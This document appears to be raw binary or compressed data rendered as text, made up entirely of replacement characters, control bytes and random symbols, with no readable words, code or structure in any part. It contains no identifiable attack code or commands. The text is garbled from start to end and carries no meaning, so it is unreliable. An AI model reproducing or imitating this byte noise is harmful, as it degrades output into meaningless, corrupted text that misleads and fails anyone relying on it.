$�o1�c���LY�\�����{�T7uA�{U��ӠQl&=�xr��3gO��X���zR���O05x��/�*?��M�h�g`?j�:��`�ſ��������gy��c0�oh�㥗^����!Y�ѐ�������M2�1�\���!B�9~�R����.�<c���䌬`����b|����?�)9�Ư,�!�A�&�u��0A�2b�#��266'#��cc������Va�ГtC��c���/��O<*���,y���8�Bㆋ�t�1u��j��˫*�M��WCD��Ф��+�B�L:�A	�@�[6I�1�\R�͸��jL67=����M�T�O ��!���w6�V�vyeIW�2�x,����H��ׂ8�
!9,x{{;yL�*f�LC1�h9Bэ�ܔ����b��by��K�q2�3b_E���5X�Ә���h�?��Ep3H��1�:����NU:TT�c]m�<��S�"�Td��,��0�.xM���,̪�Ƒ8�LTR���Y�a*�!�@x̊�¢W� ����>��P�-�g�q���nxm�J�DSc7e�V(ܩt4�"oD)�0*\�\�@�#�zBP ���w��`�RAx��=1c%���u��@'�R�3��� �PiU��T�<�T�@�@0�zS.*֜f1PΤ��ϡJ ����<��]�~-����	/�vΛ���b���߹�6��ͭ��=L*�L�@�L��> ׁ^sV)�A+�֥Q���RcA��{�vbMkj����e ]�{5�V(+3c��%����^W��|S}�:�e�(�W���uFc! :^#�O��1ʗ4K:#��LZ�AiU����ZR��d�lK�$a�<�)}Y���j��k������G�Ik��Pz���<;"�͵�������S�ȥ����5cs�����I���Jk{����á�q��?��!, M+��� 	x�P�~����_��T�o��几*���I
���u������#���B���[Ҏ�B����r�����5kyP�E�����G���K�~/r���:��7&�Oz��ޜ9{F�/�������ƻ��9��H��O���Lܔ�s1yw�����/��Y�Ոq��7�}X��G_x����{h�9�s�N�R^Ѭ@� �~(�֦&�շ���e� h.�F�<h" 4*�S�������(,#f���A�w�����1'�W=g���>�� ��YeE������w`����1�hW�2�5�����w��$}��+�� C�ue��-����
�$�8f�0<J�����3��ʃ����6<�f�һU-vn2�?t�LNN
JH�D���wޜ�tx:�Yf�q�!Xנ�"p���(S��}�kk`}d�����m���[���V� bS�*��(B¦�����"f�C�<ʇ4���USS�����SH�;{���ץّ��r��%��M=*��G�1wbrR	�����s� ^1��s ZɌu$`�* ����M�����8n�����M��V�2��7�i�{V�R�$!6����`F`Z!Q�ϣIT�|V���f�������w#Ex��ޣ/�*O/ܧ��TZP�b��J�Y�y�I.�V���1�h<I#A�s��f�g�r�)�%)ƌj��]V�QY�5�{�.�x�4��x��-���8��f��x .�mҷ�q�K��K���[��jx�!(�%��uU5�KTK����r@�X?@Aq0|&D�#.��y�B�WG�=��������G���I����7+�B|[z���>@�"�=ݲ5���}r��r���X�EL�6�v�Vi�oF�*)KsR���b�� ����e>����m�a�&V������}P���κV�XH#n<�yVv�n�0 T�E<��EB��dX�9ϋ�U��_��7��#�a,n�!Q�����>y|)-U`��B5�9�������63wTi>������~���}F�|�u��W�,/|�+0({�{QSd!&|�^Ґ��K�*ʵ�����{ߧ��dy���~�d3�~����K_�䊧�~Z�E�d���T�h y��}^c��N���.mpՕ���.�@y`|@����OJ^��2�Kh�I<��D7�,c��PZT��Sx�OM�j|pnyN��t�6@v��M$����ĵ����� y�[�e��M3�;
��t�M��
�1=0�%�;&ciL�����Pԅl^��(��9�OA�˽�	���I͞����w3<�,�
"��U@uJ�JaHK*��k-�� x+�/�� 66v<�m+k�:I���Ͼ}��3UK-�7��8v\�nH�.&s,��i�BJS��U@Payx��y^Ks�B'p��1~
���\�e�������B I��R`�ޯ��q
��a |���*iM4�e�eD��J�ʘ�'� �����<�JXF�<74�(�N�[��c}=6ZhM�����a/���:z]$pz����'�u�P^Y�h6���?�ʔ!%&u�K����׀l
��ui-R:k&4q!}��G��E��� c 6�zî��V/�u]��*0_B��(d̀��ߨ��)D�g��WS�0@We��#� �QP �\!�
�����O㤩S�M�!c����qRl	�P!��`r�׵�"�*��.�>�Q�yh�q�M��8��n��]��xg6	��Ï�Q��b�)��>�G&�U�y<�HPڶt���!`��4�@opPw3�L+�ćֱ>��4��4��m2�؛R8q0yk7?��jY�8��M�� P2L-����`h�jߤY������[!c�|/���0�=o^n�pVF�>�Z�q쟯�J�<�y�ѡ)y��P@K⍆A#a���$��;��Wv��+�!LF_�5����m�a�,g�\�	�\�b�2h�� u(
-�����:+K���QE�e] ���J=����2�5O�C��J>����ͽ��g"Ո'��a ��k�N��wN����6j��O���4p"^7aWƀΝ;#��L^y�E-à�b<����w��Pe� ��%�zh�*3�6�`8��B�#��૭��|��4��C2 cnߏC	�a�ւ'�[��`
�G0�@ק�.#��3!�FqSSN=m��3i��.,�����̸,�<Rcsǖ�r��p!"�uu��9��l�z��d�f�Y��Մ���@)Ej�*E��Ce����&U9�w^��RR]����\`y�rZξ#P��\����]5���<6�V�(�/_����w�p@-Z����nh�`8�i��p��`��p��
WH�/&>�d����c#��T'�, ��1Y�{.�!�]A���+y��������*���&����kW/å�)�k�`� ߽	��ǟ��I�~���ga��MC0�PA�Q@^���FǤ��!X�ӳS�,�e:;!����+����[��1<+=���G�e�8~B7��O���#i�u��xfL�g�#��W._V���K��<�6l��꒦�f��MN����N:�
R�2(��&���Bo��a92���!U=����>*|&� �B��2F�L*s2>(N�<��wR�1�MoJ�5q�+�ټ�NŅ�}|U���=�ۅ`@���b)UV�w5֞ѬA�D���3�,����0}�x�A�+�t܁-����-
4��L���&�U�NK�v���L�YRVq]S�_�}��ԝ�c4����ϸ1����x�:"��[lٺE�P��oa�i�pxbN�/��2�'����gh@������hq�:��l�����꫁h��笖D�Z���2�F���W^�-u}�8>%�]>�P�d|zX�}�i��#�y�;�����.YAL������jy��|�կ�8�)�v� ��Wø��D�ƙ|J�8�>��y⅁Z��i=��&�e�p��M��s�f�8`$|c�c��ԙ�&��/�U0j�d�υ���x@V gA�`�+5#5�8Pk~��u���?k%i����I9�"��².��u��`
Ax�h���,�7^������~��g�S�{<1��ۢb�4�
k���}�u���H�`��@���ř���3�;f���lY&1���e
�IP�KZ�J��ZS�s	�����xW4���>�A��?��\Qȑr4��8!���ѡq(jxȔ��v9�`��]/`$D+�0�=&�3n��<��܎<�b֦�
��(yX��Y�(�Ս�o��kr�㮊K�U�5X�$,���e��b���ӆ�*$���X$��@�W��U0M�C�v/���!����Gk�AFm13�f���k]��X�V��^��O��m��,x �M�d�}��`�k`����uo���6*Lw��W(������e���o��&�.C[��A���pN�ff���N�5gl1�?���ي�-��ճE;c���h�����
��y�k7����xa0i��(�q��Y��T���#�:33-x/�(bY#N�c������5A�\6�{	3kPgr�������Ai}�����03ʭqBo:W�N"-d��^�Ƣ
zɜ��S��g
Y�ؑ�ug2�x�5M�P"�L��z;T0���(w�o���E���P�^���J^q{ny��g]d�N!ꅁV���fW͢*��(��"��1�h�"&���
���s<�s�  �9�sM`���<�����;U@0Kp��aI�}�,&��
�yY���;�c�T5��ʲ&7���KCm��?��\��}�%��;/|S2L�0�/,��}�='Axd!@�^@pax9 %.�-��Ë��w2^�־1�,��\�u�,�\r�Ѝ~A�J���̊�ۮ��	��N&<U���д�*X����!�g��
{���k�Kwg�سKH�^��^�O$ƃ�2#3��@܅0]�zZ&Gg�
�__��Z!��^z���O�w�$��y�W��Aa6"��P��м�BzѰh��_�tI�y�5D�=�=�fE�b�wC�&+�E�4V�<d�/���MM�i���Nx�{wnSY��#��1|��I9}�P�f���"�x�|k�o��@k�ؿ�f#'�8�(�C��
$�/TU!�TN;�LL�I���Ldf�f6 ��X�r��a��ڪ��u[��h(����"0��d��YP��.K#sr}mV<ြ�qW�EA�1����^w���{�1�TD��q%X��:i�A��6a��`�{O �i�WC�k=��L{	n.����
���7e��)���c%,vh �(�k[{+<���@��� �@��/�,�ã⧰�RJk�,�:'5f�J�$1W�j���a���B�ċ��d!|C����4qZ�$�%�6Pk�>�j� n���+�.�AxaLH!�V�	X��R�3�&��AB��J�tߋ�=�����(����$��;&��XHTAUV����yZ�xO�Q:9�eq� 0�@i���8?�_(��z99�ڐw��x�@� ��B�3��̜4�".�������B:#F0Y�Z�uc&��Y�f�B��tx���3�
�l[�P!������18�"��h.��{����Ғ�QҜ=`~W��J�c��	t9Р��dFښ�{�J�)��PF$�m�e���W�)S3�ↅ̆�:)`]]y�<���!���&͜������#?���w����;6o�$���OL!F�LU��o��'��G%��ѿ��2z��5lj��Z\>'>ğF.�g5&S1��r^���IN�;_LJ�`֪���y�-�����2��Ϟm۠p������S�!8���0��@D��� ���w����ܲsg�\�vUR+�8�L�.��)=e܈_#V�(�"S��l��-��>`>?�]~lP*�$5�¾-Z��ȁ�44(��������Ϩ2�p�k�Z��4��d��j����g�bQ�Ӂ����ڛJ_9'v�ƛ�k���ب�.��%�2<����쭌X��Ky�R�S�i�1�����8��"��T7�xemM�v��5�=��6�3����rk����}���s�̜����"MPh��Ę]����!���c�l���o�~�a�s^Tp�	��2S����4),�ď�b&�l#5�Si���ɖ�B��b�w|�I�<D? ^�%��qW�E����b�E@[d�jx01@�P:�fk�@0��֌��ؘؑo@h��rU�T Q�ZAA⤰��B������>[Y��he���c>�7 N�F��v$�X`I�����tC�V�.^����564 ���;; �%�e�6˚���y�3�.]�c��%(z�H�los��y�����	����5����v��ֲ�y��W�`�\&�l۾].]���H�N�� ���F��lyE�y��i̡0�{kX���Eܡ��ľ\jű�
�f81n��� X�E�"Qr��3��(�S��3]*(��Z����d��w�p� !��u.- �֔���v-���:za�&�ނ��Z�)���.������1����3�A�\1�Ħ����5t����9)4��m;�ؖSYM1���� �*T����-�v_+zbʞ���q%��fr��^�%�:����2|�*&�Q��4n��Ԭ��2�v���_�בq	kP2sl���`�V�o,��"���i�66!�Pb�n���'�G����C��K28<-u�Y�ٷIF�_��ИԮ���٨�VS2��*=��\�.KWV�kn��u(���A�1�hW�\�M�g۠�Ϟ>%� ����g���n�����(�\w��������9y���)*��@b�rp���t�m-��`�#�����;�%W��j2��^cÃ�VT�ȇ����v4ʉ�'ehhD�~L�3Lk��XsE�Y�k��k�9�(�O��?0���7k!)htq�C@�X�EC���2��L@{���+��h����+�g q�X.T]#�PF��ʻ�/�?-��U=���
��!��#�u�ҙ��M2n�Bl+D���HeX�4�e3��)/��P�_3'&�ekw��4����A��`<.P!<�_��d���������5L�J��0��@>���Ja�pC&a�5 �a+��.!#'X|�1V,�WW�k�7:��r��g�y�c��.���4��ߥ��3l �i��ϝ�f����4'k�z%,�&��Ub�\)0CP(?�дz\.*/0ı����ã���5�f���-f]�!m��j����ۢ���|Mk�����AA8�W4�E����ݮ�F��7�{��[���'O�!�ۘ*O���G/�����]X�A���W@�>���6�Cm�TWӃk������o�Q�|1��d�y���"�0>E�͐�����jƞ2����+��TP�'5�-�t`��������髈1�P�}��n�̽^ӝ���ɥ^��1פ�P�Jd�<TԚ����6^�'HG��Wt]�9�% ��:�>l����"-��M\��	x� b��s�6!v<6jY^�u[��߮==���
�K��M/�yw��P�K:|D�:uE�n�]��]�[e;b0d祥 !��Bƥ<DOyJ�kTY�� ��wN_��j��v(���f���OfZX�Be�T� k�.�*���@l���iSփ헶�n�rQ����w��".�c�h[/����I��q4���y�A�B/���l�2�ʛa���Ç�U�E��0�V��N$�ޅq)�
R�nsk3�^ݟm�{�6�ƅ������̄L���l����bl� �VT�c9cz��d|5�X��}���{eW�6�����&��(�W�xS\���'�ڏ�@����r��ܔP��o׬�o|��o�ͯ��Ɍc*����b��/��_/<����hj	�Th0�Ԥ���U�$���h�U �¹S��Yh�apo��P(�H�sSS�Ӳٶw#��f�Qż��l�z��ʷ^}C�&Fa���J�=���u�x�,֨S������r5Ǣ��{��X���
6.�h�	�?���������Q�Zw� ��\�rE�.C����u�|��	�ܱS� �Jx+�ݝr�n��yfZ�MxpieA&���rR8PTI,A���5�R,v� ��GK�~��$�4�U� L�Ͱ�M\3[h�vi|j�,�o���;����8�̌`+1Z󌧱?�4�%=z[l�Dy�7<:$c���Z�oaWg��'pu� '�9vI�hcaㇿ����:(�N�B~���
���)TgΜ�nLݏ�b�VSAs�C���T�BX(񙘑�;5���]i'���]�3��.��*=c�8<eu�TZ��{s]�4��G�n f^q-n$ܻ�x��	W���,�q���ѯ���o�d�CA��x�Ώʏ
�(1X�^�*2S0�Sx1���^-g[zy�c<�������Y|̶ʘƸ�v���ӭ��0?hp��5�o�|�l��*V�R�`�@d���<4��]O^;]C8dcr_ϒ�xlblQa���v�ݺY�~ꨜ�tLA��M�sփ��!�9�  ��������xj3�>�2�iz~Y6m����$p����94xኌ�\�bn�zO�.��${zv�����'k���/�<�!X��=�(��0��
�0�ilzB�[d����i�(;t�hX`ͫ�Lxh�B�nWF��wK���Gc������{.(tw�FJN�F�fezqE����ML��r��w�riB�"bw���)�p�ؑG) p��@��dGk���z>'��ҵ�W�_�*!_����?"�����^:b.죘b�E:�|��o�t�c��G���7�
��������~�'~\����S2�ׯ��֮���󚔔�\��ؤv��,׼���4f�D,f@�!x�7;zP�vw)ZET�YzD/*�U&��g���GȚ?w�����0#�s��u�Ϩ��t
��.v�
5r�{-*O=��qtAe=���$|*�s��Ԥ��6Qϩ|�	N.�Ny��2�����/��y��7�c}�������zk��G=����s����CA-
���Bg�����I��#-��j>8��64�j�Kn4�i�� �Kែ"�%�I!��bg��z�v�f}M^�$�$���c�`.$�դ
jV�!D@<W�_��]�<�f��� Nw%,��~�Zm������5�CE��Dî�3���n��Ã�r�3`̃�՝T�GB��XP6{�����4͚5cn0{=�A�M���մ	?w��.^�#FG'@�gֿc��R@Ae3P/�D��c�-���3q�Ckp���)<�dnE�e?�����![�`ٹ`nyFChV3�r�4H��?��Ҋk���Ƌ�k�x��Ш���#�hlģF�."����]�Y���@�)�b�
N[f���,���%i��y���5����i�D�[�x�x���d0+ǌhCOO��N�,/�G��D���)�7��g5&Gؗ=��S���f��ڄl�����{dᣇh#�`/`���
������~�����X]�G�+��;�#��E����ɶ-; �r��x�)�2�~��2U����/�V�k�6�69�}I���	$xks���J+`ćw���Kh���^^���Ȟ��	h��MIߘ�P����w���C�%�x�II�U���AS��ͫ��_[��tJ�~e7P���Vȹ�G5�gE�e��Ҳ� ��Z 9��֒��7N���J_V"�����S��L{+&d�@�)(�t��\\'\�g.k9e@�<vgzaN�Y?���Eq� 1��0���L�WTH2�_���G�R�y�0���}��+��ϟ����Ud���3�1x���״ԧ�Ӛ�B�Ǵh�"h.��!?��p�v����]"�-�X���+R����ؒ���[|*�2���U�����]m��B�4B�sem��Q Os���R��v�`#�t�4ՎVxո�qMr�wn_DD�z&Y�h�h�<��e3�2B�lI���Wsј�4j��I(���G���~n��R��݌�*.z[K��&8�gsa����6 ʢ�
i1�[�]lz���zY>'Q@��R�`��������i,~��<Ȝ��8<�6�}��RC�����X,��C`3����벘q��f��݀&��A�\Nj�A��Qf"����D�����"�4�^�<b�D'`	b�mP����
U��Y����#�3 YaO�a�HSC�L����t{*'w�NeW��p���zJ���f\�S��+�/º�Iﶀ�q�~+�Ee���ئin6�-�yg�P��T8�5xO�\7�
�],���54�鬶�!�Ø&3@���(����#S�LYg�b_أ���,Rds�*(8�d���s�Ыc�-���+(1�#͑)$���3�he�Ӈ�r�l-��l�N'��*v̪�Zp�]N�2�FH>URӬX�ܷ�ߩY	k��bqѬ��(�.��y�-FaXe��XF�5I9���]@-�x�AS+0�|,5`K�زv��dK�ny����]���ď�U��KC�N�߇�k�� ��������-0��r��Y/<�G�/Umղ/��X۹�q-t�mk��ᛲ<� �Y��͒�z6� �!�R���oސ,��6��!�B�Y�i�#OOzC0�j��!8�1�!�{ѨO� c�Ó�3��,��
�V�v��<����ZN�2y4Jk���˦��+摩�k�[��4���˩��F>��e�X�+�΋o�ꖙ�a�q��D��d<�5��L�g�G�o
�	~�S���T<8 �X{I�"�09�qq�}#<B��g&�2�4�v����d��U���=�cuU�v(��6]m 7f cYW�+�u�p[� %�A��h���� �T �9i������eun�g�~�[f^o��Y^�����Z	��&[T�s��W{9z�d0#����v���w�\^��)`�j�!�FY³)�"r�㮊���iq���F�'�9�;�a����6��@`p����b�
�0��5@��6]����lzYi
�A�N�=�D{��f{XZ���Z�:�QOj7,
M���l��&'�u� ` ���_�H]��l��dwvB`d�Φ&��L��1�d���Jx�q<��Ń%��4���%H��yf#ݼ~CN[~��~L��s�{�C�ݝ]2����f0���^N�@=|�!�(����OL#ֱU�׭���(`M��
`69���֞S�F!>�5�2����l�e���2�w&�TUը��.�������O젯�= ��D{&��s�!�
OurrB=;2�2�>+,��J/5��
jl$��jF��GW����R�l��M�I�^'Hn=(��X&{���L̏/ҩ�4�@��=>��a��Ʒ��:��pY��< �Ux�+���W�~�#��T�U{�n�f]y�v�g�tZ�t�kk�@�0x�b���`�L�bN�����kjfJ�j;/�����+�}�����P2IiAL��:���3CRj��jF���<?�/�ҍ8��ۧ$	�\�geyŶ-28;���G&Y��g�*����k���kj��0�a�xT��~M`Fp!�3E�yӢ�J���)��3��El�� K���H*C)M{�1����À���Z�`fbH�c�R��|!�qk*�FF�C��X��L�K�q�e\����B $1��M*U=z�A#��_���̶Q��푟��֘�������?�ʋ
�W*�*��L����Im0L2����4)kh��
��0jY���g��=�Ph�X��3��1�+!�|�a>�=��h�{�s<5;�c���R	3�u��x#��l��ew�k7�i�] �cn���fv!��1n�ؽGѠ���Z�}b�
����$J��uK�~.�(�=��f&����Ɔ��7���!%�����>��5�+���%�C��{�3l,��F$Z��!!b�W/\�M"����W����ج��ȼW��Py��bZ��T��h���0d�m��W�nx#�ojtXV�eס�T1�ع��|��֛�!���(`׶>uɹ�S����z�;�a�"��-����ک�	�0#;r�&W$��򝘜�D��R���g����q	�1��ʋm�V�\X}��uV�9���i��`o��8MЖM>MU� `%>=<*F��f�B��?�M<�#�X����i�`���iD`��`��-Hƭ��9l-�0~����Ș$��SYW���Ks�������7{L�8g�i�VY��jB��(�4�<����㇣�m��_�޼*^�l2)�E/L�����큨�q?-��4_wINFA�6�iv~JkE���G�6^a&��\&�0˗텢5a=T0��j���]����S 4�(�:$_'��5�A���gZ�Ѭ�-��30Y��C6���������=�f;l�����C��f��mR��?V����2|��ؿK��W!iTJSs5�A��� ;�fVL�jN�X�O�x~��T�q�Tiͻ4�:�i/���3�LH���G�J�s�a9se\!�tzϞ�2�\4�1B\���[F���<�1d
��b�+3@�V��0�&y�Xg�9|�PWc��sf�����Z�$��V�*`M�QCǥY�����/�V��G�Gj��!Cy259-��?��|�+zR2��!�)V��C?�)�R ��a���¼��Z�a����<b�ۤ��	���D�OPD��O���Np���۵y���S�������/��򧫣C�'fTfi�;at���H�����CC0��@��ҷ��d�9����G�tD�3
ڢX�2�Sp�(�qR��FÜ'g�)�0֪��	w����]�%����KGw��vm��5!�]���f�	m2(-py)h�{�&�jU�����Ā���A��G��*����)�ۯG�k�i�gziէebz^�v���<秣�K����&6�������O�E���11%���x�����m--�/n���햘EE<"���XS�YW� �T�*������z{L �j���A=B�#ٮV]yv��P9'��X�8��׾�5�L� 3c�C��ֶ
��,�JG�Y#��)�����ה�x����W4M�����l<^�Z��k��F#ګ��";�<9���WP��
�d)��k�*�5Y1���My�5Ea��u��b�M&��F»[�t��H�~a=����j\��ۥ��X �8��Q+���y%	3m�;�Jp�,�h;��Q-�t1����f��v(pI���h�
S��%��\��)����8��>F댑���ky���2
�)��42���T���'<� ���&s���$KS�3�f%Ű�K3�[z6u�f(���%=�5�_���@���c�6�(m�r��W�ȑ'EZL�(�,�:��l�F�g���0��X\� ���5@j�8��^ʨ�j+����ҳ�@{i6p�\���k�<�YP��&�1�����$R1�����1���ݼMSs����´��9�9+j�O��D<�$j�K:<�M�ёG,�{[��A>u��h�t�yƵg��%\_�؏��s��I�v�s����ƺZ7�5{Gϊ��/��/=��/���5���"���:��VQق\�P%*��x#�Q̔���G�KW����������?#u~�j�eqqʻPUT�{��ֹ039�Jh &D������p�H{�b�<3q�Fn��14�q��0��(dPM��|�=d1��z�sd��V_O�WC����g�xM[����[@���s���T�/]6�g����~��[�U�$�U3�E����?���������P���߸����k�7\��y=�TT;�լ�˔O�'xoJ�gj��s����Oi�
j&B\�6$N�
l�O|�*�z�I5� "�N���:��q�Fx�'�K`�$��nik�ƅU�r._��E�̐T�c�y�	�y��kTOe�Z��!`�cg)�",%�յq3W���2�g紆���y��f���|�&4�o����:x Xw�ɨs;��//�2�;Ơ3�{d��zd-��2{�������n#d\��5�w���2���7�k�S {Kjں̾�caj͈���h�s���$��t |��>�n�B��kIp�X�S3z8f"��^��@��J��	ף�d�g0�h��ÉH1域%�jk�g�p"��id�x�Qn��%3I'|�7}	u=M,4�t���wO�%��㻿��	��J�Z�ңe�������]�qx������`-�v��~�!54E��kPڗ/����v9���d���@���_���,�p�+�ڠL�-�-��}P��R�\��3�e1�
z�ϋ�`�]���8����-�����*�iU"�=��!�ʱ�g���b�hٻ0/6v�-u��E��׿.���h�z:��!ȳ��Tr��Ѓֲi�|��<�odJy�r���Ӧm�	�v��
/Z����xvT�CR�<���i�E����̀z�E��'s�9y���������jH��9F'�� [���u0�� hT~���ȯ����>��_��'��P�'?�OԈ�q�\�cE(Mne ۮ:��-�u��h�k�!��)_�,�A�_�ʷdivF�ޏ|�DpϺ�Z�<ڤ��Y���B&�r�e 0�	��55�"�� UʞǿdcI�L;J���c�r4`����a@�M��w�vs�I�5��\gMbҮ����Y��i2�m�X^�� ;�oS^�[</�]Hh�W����g�X`�c-Xk��;X�IA�h�0��Z}>!ģ����b0y��-�����4*5?=�T96;���G?��u	�ڹ~u�GJ�xV���d����nv���*0��Ť���pg�q[&���������'�TI&����Z$f�XX��2���<��!���5H�D�Cj�N�s}����勚eǿ�V�Y�"�)�Օ �(�1�w)�Ť^�@
a��:�O`�c?�b^*,��bu��Gk�O�#;v���F���V�  :�ܮ��!�NCL��6���@!m�ɬ:�*��s�	���ZRcZ��؀����Ԃ\N�*D�i��D��!�`Z@�d�&p��M��i�qt�U'\�k>%V���D�ߡOV s]�1 ��&���|��ڵ�O�7�s)�d�oqH"��N$��WW��0|����Ϙ���L�-PL���ڱ�a֢�p����e��˩1s%�>�6i�ev����ǐ0�+N�z1�YK�J����9����	mɥ���Ϙ����ʟ�S�;Z�(���KF6mnܕ�:x�}��m�E�#*Q�]x�	���T�ʕ�rp����A��j��a����� �gy��-�aa `�}X�@fU9�����'.˖�m�k_�W��ge��55|j�s����t�D��7_��ln����6��6�r��$�Bae�$����m5xf~l@�y�u���W��`��@) w��v*�|�bd�?��L�G7�ϙ�g�qhp0���q`���3CcmkՌK6���֎n=̕�J�;�r�p;�f��u�}jj\>��?����_�7���l��"����s괆M�}�)(�h�'M@(06�����_'R��K��`j�(��Sz_)���ձI�ᕀ9�|+��EeM��$��0x������(u-��I��4�u�2j~b\k��eb趭�B����+*k��DR`0��<C� 1X1
ixf\��Ȧ^s�(;�X;������¬FQ#��'Y-/
Aa�R�&X������F�g^�B�m��wU\�X���Ax�%�Ȅ�n«�;��^Z]V��Cmm��;pP�9�L)S����j��MKM�F��kٿg�|�+_U/�.?�Rg�bS=�3'��'d�y������3g���Z=1�L��qa?�2��2?5)g��+2��,BjY5���8�]��%5%E��gh�����=>`vfN2���L&I�������/{��UO�
��������bdv����n�4�cn3�{1S�ǋ �����\�!�kj���n�د��2�M�twp���,�d����
����O�p�N��MF{f�ymɕ͚�i9--.�0�㩱l�E��#���ʏX{Va��f���.��{�1憗��x��:W�|P1Og[v�JdՋ��a���䀴�5�QH�D��TH��C1��TY�ڶ� �4Y��rbX'q��F�f��l҆�sNK�������e"��I�45t����}).����p�5�b�����4�DƝZ�As[RZ[���!ٹg�_2X��YX�lk�U���4�������>�����(�,Q�"?v�-�/ \Qy:��/ .�؞�ėd�����(��Ɛ\yS��c7p?�I`�L����=<�
��"up��/"�>�x�l甃�J�8�����_�_��?+�@E�L[g��*,b�EMd�;�1�零M��݄x�be�ʐ,���q۷k�,�~����J�9�<#���)Fwj��{��U��,��g�˅Sg���M�������xZ�A�^
�,��5SXw�c�i~x������O|\. Y
�Z[Jd���K�~�*�S0�^{���s�S�|#dBh��b�,����tNc֪� E(h�th�~��~U�!��쓏A�VI�?���P��8��E#�!����"2;3��x[�-�m��&�~VÓ���4�*�*���H'�i��R*����F�c/�D_�>-�p���D�ٲJ;y���A�^����P���S��Ξni�����c�^�w�Uqm�۪n]�i}Ď�[�Aq��a92յROf��a����k�[�x-<��7Z�2�A�lA��QQ��?XKn�=.��YBn��{���^�'Ok�w}P���T��� ��bc�e7�j�Z��_�Ai��*t̃�}�K؜u.�ٳT1��X��s�S0%ZYY-�w퓫�Cz�O�f��O�iķF>�Õ&\6�b��[@�K*4�:ǀ��Q�y�k���Ifn�DR�*ʕe��m?q\����L�ӕi]Ri�
e9��IbiR�S����'b�Yzd�$d�U�����O^=Uɭ$V�o����Twֺ��`F�Z���,7vtgr�$x֗��͛��ͮ���jK�lG܀L���[c[>i��k�3a��aZ�Y�`=J3�_����������ކ���2�� ёM��B@�[WӦBrR�}ė紝Vse]��P-<�8h�0aMm=�Q�&,L/���s��۷uc�ze;b���)��|0�1��y�׃'�a����?ֺ�K�ȿ�ȅ���K�"�]�)��,/!�������x�c�\{���
��X!V�T'��Y�k��DY��ݲ��Y��ؑ�'f�25 �^��}���#��q	3P�돌��ܤ�4Ub���$�Fi���fm<�
k�����`@�KK_/ �6�MJ�%����*��
��=*��YG��UD�|�駴_oG<���M����F�Ҙ��^z.Eq@�/����˦�n�IN��yB�"�o��W��ͤU�C-��8Ovw����Z,Lȿ�#���n� q����C�Jrah�eY_��065���!=m�@�E/<�X|Q��@k���V�N� [$ ����=KrSZ+��$��Ih���3|�aA�P���4��e���C��r.�6֐Η4>pz8)�b�	aV:��� &���w3X��c����w7��?�' ���M�����ФX�"�R I��8YƳ�D���3�5�Yń.k ��_Q�3��Td=��7 �����cQ�p�i�����#CQ�"����u|''��z��̵���h��+�G�`�c0z.��#���"���Ȕ�,�v&l ��k0��'4���®D�y�}�#��|�m��w@ϊB�� �3�`1�L����oΜ��-�r���@Z��%��Tٙ�������1 l��7�%x�GJ�ٓ�gaj���Y($5�S��;��3�){1���=j�3�#�b縴��(���NK*S̋#g��3�^demb����M�md>�G�Yz�ƫ�i���y��ߞ�l [oAM�lp�1�q���X��4�g��)��n2��S�rb�I�_p���Ux��kU394��vɛ����c , #Y�p/��
�ީ���Ib�W!d.^�,���JXV��Ll	�N�Ps�o���*�^�~ϭ�=SHބq��Z%��YĩaE3RQ�}������'�r�0��UA��c�.�g�oZ�0�Zz ����%4󷱥N:ڛ���:]��i�.`i¹X�?�Ƌ�]�+�ggY:%�vvK�sOhƆ-�҈�'[�e03��A���I�'5��H��9��hǶ�N���25�G��yv���@��P� 6�0+�0��:vB��ʎf(f(�ۘ�����4S�����:FOFZrn�4�6(�A�����OC�]:y^�d�^��nlQ:u;��6�v��� �G��Y�H禤��J:�*eGg�,OO��Ν�A:)W`,��Ոb�ڱ��p��X��ʧ>�a F[�Тv���M-&�Px��=��Y�l������7�1�X��2�x5�W�a

;���bˬ��ԣ0�[�ޞ��Y�r��g��W�����d� t�Q ���o|C��`����ݛ��)t2Nv3f���E'���Ʀg�uxv��A�����g���Z4�^[11XO��1�q0�46��ɷ��켌�����*��G�~m9jwf��X����%����kZ�udo��EM�꾃���g�WH�헅�eY�2�yM�.���#�ĵ�5��lH�;�3���%�!Sp�S�5i�h�l��׿��ꖽ���s�dgh�ܴ�x&�B��Sإb?���_�)�©�V�W�:W���<B��γ��a��W�j{U\zV��ݜ<uJ���2O�0�5W����*+* S���.$�dV��5q��6�_��8ߣ11��R٧ف>�Yz,����FMݐSn��y-Z�,V�4�<�\��h����롗fԿ����\n����-�8q��[�U��*��2p��i������2I#�b�Ҳ�FOH��H����^AS{�V�3�*�c�����~�蚴Ō�j��L�/@X���0�:�j�\�zA���ݿ���e�l���Jj2%��j�S�����R/3��,?KU����g�PVǎ��+���A���~Tn~�-��l�ռ� �s�V�`��s�N��4<�+�.HO�v�����5�n��l>�ʌ�Fp^8�A|%��N4>x��v����g`�����W�(S���Kcs�"(�
�oA=֧�������C�T�o���
��s��9Cϲ#}�4"1�E6^��b���v��ն6�?�q���'	v'��Y��e��2����9rFw�v�'>�I�O�#��;��q���ķx�inl�#��V�x�v��wc�k�aۖq(�#t\������@��B���6�	�Ch}0v�0��sWԀd?�Л�|��F �Na߳�r9��ȣ4�{ػON�� #�����|&�2`y>��AX����b�2��KP^�P�Ⱦ��p3]�BNZ��R2��ư�i���	Y۶������M߅�uW�E�CO��d5���x�6h���غu����茳0ŵ���GT�,�#��ҳ
��+���O�����u���M�y�|�9.E}m����1��1,�`�۳?�w�zG|�����W�P#R�9�aY2-��2����9Ĳ��� ��G.�Ym�9`+$��˘�US]�0(<Q��`�f �(Ϝ=�u4۷��#:�	-$� ��
eDך�Lh��>�3�,�I<c7đWL$��D��'#3y�k��N��~A�'FD���@�^�����ge�T�ٝ��T2��r���/D3�����τ���2o�*�i�y�7Zx�/B3�;
��u��j������Q~��$�Ӹ�^M$R�}���ߥ�ô\p2:\3�i�8
�Ǩsބ���TNVH�;���8g-iF��>oOM.=f���ʊ=�S�I�mgs�#��f�2�j_`�/�P�P�U�98&͛���vCK��
mL[�8)���%�z�[,�����ܚ�4t�7%��豖��E�`�|G���Z*jt��4T�IЌ��203"U�:��Kr��#��[��u�?*�ɼ\<uV�����I.�en`Z��s&���c��^�-��+��b� �����'%�$-�mR�#�054x���F�,0f�gC�^��
